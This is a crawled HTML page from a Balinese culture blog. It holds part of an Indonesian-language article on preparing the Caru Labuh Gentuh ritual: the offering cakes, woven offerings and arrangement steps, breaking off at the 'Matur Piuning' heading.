

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2
body_size: 15451
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Persiapan  Caru Labuh Gentuh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Pelaksanaan Upakara Caru Labuh Gentuh"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/caru-labuh-gentuh.jpg"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2" />
<link rel='shortlink' href='https://www.komangputra.com/?p=5579' />
<meta name="description" content="Persiapan  Caru Labuh Gentuh Membuat Upakara dan Metanding Kegiatan membuat upakara banten dalam agama Hindu meliputi  	Adanya peras" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-5579 single-format-standard paged-2 single-paged-2 wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/caru-labuh-gentuh.jpg"  alt="Caru Labuh Gentuh" title="Pelaksanaan Upakara Caru Labuh Gentuh" decoding="async" fetchpriority="high"   /></div><article id="post-5579" class="post-5579 post type-post status-publish format-standard has-post-thumbnail hentry category-banten-upacara tag-dresta tag-keyakinan tag-tattwa tag-tradisi tag-upakara"><header class="entry-header"><h1 class="entry-title">Pelaksanaan Upakara Caru Labuh Gentuh</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/upacara-caru-labuh-gentuh.html/2?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Pelaksanaan Upakara Caru Labuh Gentuh"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"/><input type="hidden" name="rcp_login_nonce" value="0060ab92b6"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="#Persiapan-Caru-Labuh-Gentuh"><span class="toc-np-number">1</span>Persiapan  Caru Labuh Gentuh</a></li><li class="header-level-3"><a rel="nofollow" href="#Membuat-Upakara-dan-Metanding"><span class="toc-np-number">1..1</span>Membuat Upakara dan Metanding</a></li><li class="header-level-3"><a rel="nofollow" href="#Matur-Piuning"><span class="toc-np-number">1..2</span>Matur Piuning</a></li><li class="header-level-3"><a rel="nofollow" href="#Nuwur-Tirta"><span class="toc-np-number">1..3</span>Nuwur Tirta</a></li><li class="header-level-3"><a rel="nofollow" href="#Mapapada"><span class="toc-np-number">1..4</span>Mapapada</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/3#Uperengga-Yadnya---Caru-Labuh-Gentuh"><span class="toc-np-number">2</span>Uperengga Yadnya - Caru Labuh Gentuh</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4#Puja-Mantra-Pengastawa-Caru-Labuh-Gentuh"><span class="toc-np-number">3</span>Puja Mantra / Pengastawa Caru Labuh Gentuh</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4#Mulang-Pakelem---Penutup-Ritual-Caru-Labuh-Gentuh"><span class="toc-np-number">4</span>Mulang Pakelem - Penutup Ritual Caru Labuh Gentuh</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> </p>
<h2 class="tengah"><span id="Persiapan-Caru-Labuh-Gentuh">Persiapan  Caru Labuh Gentuh</span></h2>
<h4><span id="Membuat-Upakara-dan-Metanding">Membuat Upakara dan Metanding</span></h4>
<p>Kegiatan membuat <em>upakara banten</em> dalam agama Hindu meliputi</p>
<ol>
<li>Adanya perasaan religius yang mendorong suatu ritual dilaksanakan,</li>
<li>Adanya sistem keyakinan yang melandasi suatu ritual dilaksanakan (<em>tattwa</em>),</li>
<li>Ada sistem ritual yang ditetapkan sesuai dengan jenis ritual (<em>eed atau dudonan karya</em>),</li>
<li>Ada peralatan ritual yang sesuai dengan tingkatan yadnya (<em>nista, madhya, uttama</em>), dan</li>
<li>Adanya prosesi masyarakat sebagai pendukung pelaksanaan ritual (umat, orang-orang suci, institusi keagamaan, dan sebagainya).</li>
</ol>
<p>Aktivitas membuat upakara banten tidak lepas dengan kegiatan <em>nyamuh (mekarya sanganan)</em>. Kegiatan <em>nyamuh</em> dilaksanakan empat hari sebelum upacara <em>caru labuh gentuh</em>. <em>Jajan sasamuhan</em> ini untuk <em>benten</em> suci yang terbuat dari tepung beras dicampur sedikit tepung ketan, agar mudah dibentuk lalu diulen dengan sedikir air. Kemudian dibentuk dengan tangan, dibuat bermacam-macam jajan suci. Merupakan kegiatan lanjutan dalam mempersiapkan upakara.  Jadi <em>Nyamuh</em> adalah kegiatan membuat jajan suci dan <em>jajan bebangkit</em> yang juga disebut <em>jajan sasamuhan</em>. <br />
Jajan yang dibuat, untuk jajan suci yang benwarna putih, yaitu <em>kekeber, kepuan udang, canigara, padma, kerang, tuding, pucuk telu, kekuluban, murga, murgi</em>, sedangkan untuk warna yang kuning dibuat seperti <em>keberber polos, keberber mesari, canigara, kuluban, bungkung, temuli mentik, ratu magelung</em>. Untuk penangkep suci dibuat <em>simbar, kemimitan, klongkang, bungan temu</em>, dan jajan <em>saraswati</em>. <br />
Warna yang digunakan dalam adonan ada dua, yaitu putih dan kuning. Kemudian dibuat bermacam-macam jajan suci seperti <em>kebeber polos, kebeber mesari, kepuan udang, canigara, padma, kerang, tuding, pucuk telu, kekuluban, bungkung, ratu megelung, bungan temu, klongkang,</em> dan <em>saraswati</em>. Di samping <em>sesamuhan</em> jajan suci juga membuat <em>jajan bebangkit</em>.</p>
<p><em>Jajan bebangkit</em> terdiri atas 20 jenis, yaitu <em>labengkot, lobeng luih, marga pepek, lawangan keladi, ubi sikep, bagia, peras, penyeneng, kemulan, taksu, sugih mengkoh, sugih metajuh, tulus ayu, tulus bagus, bulan, matan ai, tadah, lemah lemeng.</em></p>
<p><em>Jajan pulegembal</em> dasarnya 39 terdiri dari <em>ante, empas, mimi, tapak tangan, tapak kaki, tasik segara, suruh agung, sampat, luwed agung, tingkih, prusa, prusi, bawang telur ayam, udel, seet mimang, lekeh, lelipi, takep 4 terbuka, takep lima tutup, simbar merica, lulut besi dan perak, lulut emas (kuning) sepasang kemangmang, marga tiga, marga empat, gelar, gemulung, saang putih, saang merah, klongkang poleng, bungan temu poleng, bayem raja, ider buana, sri sedana, pepek,medaka, sepasang cili, crème.</em></p>
<p>Pembuatan jajan pepohonan ada 18 macam, antara lain ancak, bingin, nagasari, ambengan, padang lepas, kelapa gading, ubi sikep, kladi,rebab, ngadeg, sepit gunting, lawangan, ungang, tagog, kukur, kuntul, cakup tiga, cakup empat. Penangkeb 12, antara lain gunung, tangkariga, lingga, sarad, taman, penganggo, dukuh maweda, penglikasan, wongkara, sesikepan.</p>
<p>Dalam tahapan persiapan ini yang laki-laki juga mempersiapkan bahan-bahan upacara, seperti mencari reramon, mengupas kelapa, membuat sanggar surya, tetaring, penjor, dan sebagainya.</p>
<p>Sebelum kegiatan <em>nyamuh</em> diadakan <em>matur piuning</em>. Banten yang digunakan untuk matur piuning waktu <em>nyamuh</em>, antara lain : <em>daksina, peras ajuman, tipat kelanan, canang sari,</em> dan dilengkapi dengan <em>rantasan</em> dan <em>sesari. Banten</em> tersebut sebagai sarana permohonan ditujukan ke hadapan <em>Ida Sang Hyang Widhi Wasa</em> agar dalam kegiatan <em>nyamuh</em> berlangsung lancar dan satu pun tidak terlupakan sampai kegiatan <em>nyamuh</em> selesai. Selesainya kegiatan <em>nyamuh</em> dilanjutkan dengan <em>mejejaitan</em> membuat upakara <em>banten</em>. </p>
<p>Kegiatan membuat <em>banten</em> yang indah didasari pikiran yang memusat pada ketulusan hati dalam <em>majejaitan</em>. Pada saat <em>majejahitan</em> yang dilakukan oleh para <em>pengayah</em>, diupayakan dengan cara yang ikhlas tanpa adanya rasa sedih, kesal, ataupun pertengkaran di antara para <em>pengayah</em>. Bentuk <em>jejahitan</em>, antara lain <em>taledan, celemik, tamas, bedogan daksina, ceper, sampian peras, kulit peras, lis, bebuu, tipat, tulung sampian penjor, canang</em> dan lain-lainnya. </p>
<p>Adapun bentuk <em>jejahitan</em> yang juga dibuat adalah <em>taledan gelar sanga, celemik, tamas, taledan kawas, taledan pesucian, taledan sesayut, bedogan daksina, ceper danan, peras, sayut, tulung, penyeneng, teterag, sampyan peras, sampyan penjor, cili,</em> dan sebagainya. Selain itu dalam majejahitan juga dibuat perlengkapan <em>banten</em>.</p>
<p>Keterlibatan pihak <em>krama</em> (warga) pria sangat dibutuhkan dalam membuat <em>piranti upacara</em> yang lainnya, seperti membuat <em>penjor; kelakat, sanggah cucuk,</em> dan sebagainya. </p>
<p>Kegiatan <em>matanding</em> dilaksanakan oleh tukang <em>banten</em> atau <em>sarati</em> bersama-sama dengan <em>pengayah</em> lainnya. <em>Metanding</em> merupakan kegiatan menata, memilah-milah, mengelompokkan secara teratur dan lengkap sesuai dengan jenis <em>sorohan</em> dan jenis <em>tetandingan</em>, seperti <em>nanding banten penyeneng</em>, <em>dandanan, batekan</em>, dan lain-lainnya.</p>
<p>&nbsp;</p>
<h4><span id="Matur-Piuning">Matur Piuning</span></h4>
